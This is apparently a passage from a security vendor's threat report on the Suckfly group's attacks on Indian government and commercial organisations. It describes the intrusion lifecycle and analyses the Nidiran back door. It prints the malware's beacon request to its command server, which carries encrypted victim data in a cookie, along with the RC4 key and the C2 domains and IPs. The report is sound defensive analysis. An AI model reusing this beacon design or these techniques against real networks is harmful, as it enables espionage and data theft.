- One of India's top five IT firms
- A United States healthcare provider's Indian business unit
- Two government organizations

Suckfly spent more time attacking the government networks compared to all but one of the commercial targets. Additionally, one of the two government organizations had the highest infection rate of the Indian targets. Figure 1 shows the infection rate for each of the targets.



Indian government org #2 is responsible for implementing network software for different ministries and departments within India's central government. The high infection rate for this target is likely because of its access to technology and information related to other Indian government organizations.

Suckfly's attacks on government organizations that provide information technology services to other government branches is not limited to India. It has conducted attacks on similar organizations in Saudi Arabia, likely because of the access that those organizations have.

Suckfly's targets are displayed in figure 2 by their industry, which provides a clearer view of the group's operations. Most of the group's attacks are focused on government or technology related companies and organizations.

*Figure 2. Suckfly victims, by industry*

#### **Suckfly attack lifecycle**

One of the attacks we investigated provided detailed insight into how Suckfly conducts its operations. In 2015, Suckfly conducted a multistage attack between April 22 and May 4 against an e-commerce organization based in India. Similar to its other attacks, Suckfly used the Nidiran back door along with a number of hacktools to infect the victim's internal hosts. The tools and malware used in this breach were also signed with [stolen digital certificates](http://www.symantec.com/connect/blogs/keeping-your-code-signing-certificate-straight-and-narrow). During this time the following events took place:



*Figure 3. Suckfly attack lifecycle*- 1. Suckfly's first step was to identify a user to target so the attackers could attempt their initial breach into the e-commerce company's internal network. We don't have hard evidence of how Suckfly obtained information on the targeted user, but we did find a large open-source presence on the initial target. The target's job function, corporate email address, information on work related projects, and publicly accessible personal blog could all be freely found online.
- 2. On April 22, 2015, Suckfly exploited a vulnerability on the targeted employee's operating system (Windows) that allowed the attackers to bypass the User Account Control and install the Nidiran back door to provide access for their attack. While we know the attackers used a custom dropper to install the back door, we do not know the delivery vector. Based on the amount of open-source information available on the target, it is feasible that a spear-phishing email may have been used.
- 3. After the attackers successfully exploited the employee's system, they gained access to the ecommerce company's internal network. We found evidence that Suckfly used hacktools to move latterly and escalate privileges. To do this the attackers used a signed credential-dumping tool to obtain the victim's account credentials. With the account credentials, the attackers were able to access the victim's account and navigate the internal corporate network as though they were the employee.
- 4. On April 27, the attackers scanned the corporate internal network for hosts with ports 8080, 5900, and 40 open. Ports 8080 and 5900 are common ports used with legitimate protocols, but can be abused by attackers when they are not secured. It isn't clear why the attackers scanned for hosts with port 40 open because there isn't a common protocol assigned to this port. Based on Suckfly scanning for common ports, it's clear that the group was looking to expand its foothold on the ecommerce company's internal network.
- 5. The attackers' final step was to exfiltrate data off the victim's network and onto Suckfly's infrastructure. While we know that the attackers used the Nidiran back door to steal information about the compromised organization, we do not know if Suckfly was successful in stealing other information.

These steps were taken over a 13-day period, but only on specific days. While tracking what days of the week Suckfly used its hacktools, we discovered that the group was only active Monday through Friday. There was no activity from the group on weekends. We were able to determine this because the attackers' hacktools are command line driven and can provide insight into when the operators are behind keyboards actively working. Figure 4 shows the attackers' activity levels throughout the week.

*Figure 4. Signed hacktools in use against targets, by day*

This activity supports our theory, mentioned in the [previous Suckfly blog,](https://community.broadcom.com/symantecenterprise/viewdocument?DocumentKey=62e325ae-f551-4855-b9cf-28a7d52d1534&CommunityKey=1ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments) that this is a professional organized group.

#### **Suckfly's command and control infrastructure**

Suckfly made its malware difficult to analyze to prevent their operations from being detected. However, we were able to successfully analyze Suckfly malware samples and extract some of the communications between the Nidiran back door and the Suckfly command and control (C&C) domains.

We analyzed the dropper, which is an executable that contains the following three files:

- 1. dllhost.exe: The main host for the .dll file
- 2. iviewers.dll: Used to load encrypted payloads and then decrypt them
- 3. msfled: The encrypted payload

All three files are required for the malware to run correctly. Once the malware has been executed, it checks to see if it has a connection to the internet before running. If the connection test is successful, the malware runs and attempts to communicate with the C&C domain over ports 443 and 8443. In the samples we analyzed we found the port and C&C information encrypted and hardcoded into the Nidiran malware itself. The Nidiran back door made the following initial communication request to the Suckfly C&C domain:

```
GET /gte_ok0/logon.php HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152;
.NET CLR 3.5.30729)
Host: REDACTED
Connection: Keep-Alive
Cookie:
dfe6=OIAXUNXWn9CBmFBqtwEEPLzwRGmbMoNR7C0nLcHYa+C1tb4fp7ydcZSmVZ1c4akergWcQQ==
```The interesting information being transmitted to the C&C server in the initial request is located in the cookie which is comprised of the following:

[COOKIE NAME]=[RC4 ENCRYPTED + B64 ENCODED DATA FROM VICTIM]

The key for the RC4 encryption in this sample is the hardcoded string "h0le". Once the cookie data is decoded, Suckfly has the network name, hostname, IP address, and the victim's operating system information.

Information about the C&C infrastructure identified in our analysis of Suckfly activity can be seen in Table 1.

| Domain                              | <b>Registration</b>       | <b>IP</b> address | <b>Registration date</b> |
|-------------------------------------|---------------------------|-------------------|--------------------------|
| aux.robertstockdill[.]com           | kumar.pari@yandex[.]com   | Unknown           | April 1, 2014            |
| ssl.2upgrades[.]com                 | kumar.pari@yandex[.]com   | 176.58.96.234     | July 5, 2014             |
| bss.pvtcdn[.]com                    | registrar@mail.zgsj[.]com | 106.184.1.38      | May 19, 2015             |
| ssl.microsoft-security-center[.]com | Whoisguard                | Unknown           | July 20, 2015            |
| usv0503.igservs-jp[.]com            | Domain@quicca[.]com       | 133.242.134.121   | August 18, 2014          |
| fli.fedora-dns-update[.]com         | Whoisguard                | <b>Unknown</b>    | Unknown                  |

*Table. Suckfly C&C infrastructure information*

### **Conclusion**

Suckfly targeted one of India's largest e-commerce companies, a major Indian shipping company, one of India's largest financial organizations, and an IT firm that provides support for India's largest stock exchange. All of these targets are large corporations that play a major role in India's economy. By targeting all of these organizations together, Suckfly could have had a much larger impact on India and its economy. While we don't know the motivations behind the attacks, the targeted commercial organizations, along with the targeted government organizations, may point in this direction.

Suckfly has the resources to develop malware, purchase infrastructure, and conduct targeted attacks for years while staying off the radar of security organizations. During this time they were able to steal digital certificates from South Korean companies and launch attacks against Indian and Saudi Arabian government organizations. There is no evidence that Suckfly gained any benefits from attacking the government organizations, but someone else may have benefited from these attacks.

The nature of the Suckfly attacks suggests that it is unlikely that the threat group orchestrated these attacks on their own. We believe that Suckfly will continue to target organizations in India and similar organizations in other countries in order to provide economic insight to the organization behind Suckfly's operations.